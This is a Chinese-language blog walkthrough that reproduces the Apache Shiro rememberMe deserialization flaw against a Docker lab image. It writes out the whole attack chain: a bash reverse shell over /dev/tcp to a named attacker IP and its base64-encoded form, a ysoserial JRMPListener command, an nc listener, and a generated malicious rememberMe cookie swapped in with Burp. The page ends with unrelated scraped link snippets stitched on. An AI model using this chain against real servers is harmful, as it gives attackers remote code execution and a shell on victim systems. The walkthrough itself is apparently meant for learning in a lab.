Apache Shiro反序列化漏洞复现

Apache Shiro反序列化漏洞复现

0x01 搭建环境

获取docker镜像

Docker pull medicean/vulapps:s_shiro_1

重启docker

system restart docker

启动docker镜像:

docker run -d -p 8082:8080 medicean/vulapps:s_shiro_1

访问:



http://192.168.1.192:8082/ 环境搭建成功

攻击机:139.199.179.167

受害者:192.168.192

搭建好的效果如下:

0x02 制作shell反弹代码



到这里进行编码:

http://www.jackson-t.ca/runtime-exec-payloads.html

bash -I >& /dev/tcp 139.199.179.167/7892 0>&1

如下所示:





0x03 使用ysoserial中JRMP监听模块,监听6632端口

把你编码的内容放到这儿:

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6632 CommonsCollections4 '编码内容'

那么我的就是

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 6632 CommonsCollections4 'bash -c {echo,YmFzaCAtSSA+JiAvZGV2L3RjcCAxMzkuMTY5LjE3OS4xNjcvNzg5MiAwPiYx}|{base64,-d}|{bash,-i}'

然后在攻击机当中执行刚才这段代码 #工具下载地址:https://pan.baidu.com/s/19Lpmx6iKD7joiSvmxDe_ig提取码:dxk2

如图下图:

0x04 监听反弹端口 7892

nc -lvnp 7892

0x05 生成POC



[root@VM_0_5_centos ~]# python shiro.py 139.199.179.167:6632

rememberMe=qc+eZGvFT9+NKxIbjuBPzEFMIRwCqJZVm7X113QXFstNJ1g2ZEo72Ua76SjXw9NLeUVi2/j1lJQmcNXxu+YXl3x7T36OSVMe72+rxJ5HJ8vkqDXkIwL4evbk7+OF6jvIAKNCd+1Mu0MKfsMOveRyHVXpsc9LtX4u/Rq3V1ojuIXs0e2qBRHXa4quJBtGhrgeHVNhkzWa+SoXtDb+7zkKcdTWIoptzgvzL81pWht1nKB6rGkHGoleWD/98L+8KTDSXgISAfXSMuvAY3W1NZRQJ7Q2juWB46FZa8dz58m7OrUR7f78KZEVBdh5Z7NNWWwa8id174A1H7vJ6PJJJm1dpNJDCrDO9yfBk8WxD9Qgh3rGnhfVRSPhxRvKOBP9NCIqXbAKfbzD67XdqsVrt6zf3g==

把生成后的结果copy一波。然后通过buprsuite修改一波cookie字段。

如图下图:

那么你就会看到你的主机上

此时nc也反弹出来shell了,但是我个人没反弹出来。payload有些问题吧,理论上wget http 服务,下载shell就行。

Apache Shiro反序列化漏洞复现的更多相关文章

- Apache Shiro 反序列化漏洞复现(CVE-2016-4437)

漏洞描述 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理.只要rememberMe的AES加密密钥泄露,无论shiro是什么版本都会导致反序列化漏洞. 漏洞原理 A ...

- Shiro反序列化漏洞复现

Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理.使用Shiro的易于理解的API,可以快速.轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企 ...

- Apache Shiro 反序列化漏洞分析

Shiro550 环境搭建 参考:https://www.cnblogs.com/twosmi1e/p/14279403.html 使用Docker vulhub中的环境 docker cp 将容器内 ...

- CVE-2019-17564:Apache Dubbo反序列化漏洞复现

0x00 漏洞背景 ①iiDubbo是一款高性能.轻量1级的开源java Rpc分布式服务框架. ②核心功能: ◉ 面向接口的远程过程调用 ◉ 集群容错和负载均衡 ◉ 服务自动注册与发现 ③特点: ◉ ...

- Apache Shiro反序列化漏洞(Shiro550)

1.漏洞原理: Shiro 是 Java 的一个安全框架,执行身份验证.授权.密码.会话管理 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rem ...

- 应急响应--记录一次漏洞紧急处理中意外发现的挖矿木马(Shiro反序列化漏洞和ddg挖矿木马)

背景 某公司线上服务器意外发现一个Apache Shiro 反序列化漏洞,可以直接GetShell.出于做安全的谨慎,马上出现场应急,确认漏洞.该漏洞存在在cookie字段中的rememberMe字段 ...

- 一次关于shiro反序列化漏洞的思考

0x01前言 之前在我反序列化的那篇文章中(https://www.cnblogs.com/lcxblogs/p/13539535.html),简单说了一下反序列化漏洞,也提了一嘴常见的几种Java框 ...

- 【JavaWeb】CVE-2016-4437 Shiro反序列化漏洞分析及代码审计

Shiro反序列化漏洞分析及代码审计 漏洞简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. Apache Shiro默认使用了CookieRe ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

随机推荐

- zookeeper ACL(access control lists)权限控制

基本作用: 针对节点可以设置 相关读写等权限,目的为了保障数据安全性 权限permissions可以制定不同的权限范围以及角色 一:ACL构成 zk的acl ...

- Jmeter运行不显示cmd对话框

1.Jmeter运行不显示cmd对话框 如图所示,在Jmeter的bin目录下新建一个vbs的脚本,脚本内容为: Dim wsh Set wsh=WScript.CreateObject(" ...

- 周鸿祎身价超过刘强东,A股上市的360能让周鸿祎成为中国首富吗?

不得不说,互联网大佬们的财富波动实在是太大了.股价的上涨或下跌,分分钟就是几亿.几十亿的差别--普通人十辈子都挣不到的钱! 在1月3日,持股比例为23.41%的周鸿手中的股票已经价值880.9亿元,超 ...

- Django+Celery框架自动化定时任务开发

本章介绍使用DjCelery即Django+Celery框架开发定时任务功能,在Autotestplat平台上实现单一接口自动化测试脚本.业务场景接口自动化测试脚本.App自动化测试脚本.Web自动化 ...

- Python scan查找Redis集群中的key

import redis import sys from rediscluster import StrictRedisCluster #host = "172.17.155.118&quo ...

- 从846家初创倒下 看A轮融资后的悬崖

看A轮融资后的悬崖" title="从846家初创倒下 看A轮融资后的悬崖"> 相比往年,今年的寒冷冬天来得更早.在互联网行业,今年的"大雪"更 ...

- jquery.qrcode笔记

由于一个坑爹的项目需要生成二维码扫描,后台由于数据库比较麻烦,就只能前端做了,于是乎找到Js生成qrcode的一个库:https://github.com/jeromeetienne/jquery-q ...

- Java运行 Unsupported major.minor version 51.0 错误

今天写了简单的Java程序,运行的时候不知道为啥出现这个问题 happy@happy-HP-Compaq-dx7518-MT:~/Study/CrazyJava$ java FieldTest Exc ...

- C++走向远洋——20(项目一,三角形,类)

*/ * Copyright (c) 2016,烟台大学计算机与控制工程学院 * All rights reserved. * 文件名:sanjiaoxing.cpp * 作者:常轩 * 微信公众号: ...

- qt creator源码全方面分析(3)

目录 项目文件分析 qtcreator.pro 包含qtcreator.pri Qt版本判断 包含doc.pri 源码组织架构 指定dist文件列表 qbs配置 指定架构和平台 指定基础名 指定lin ...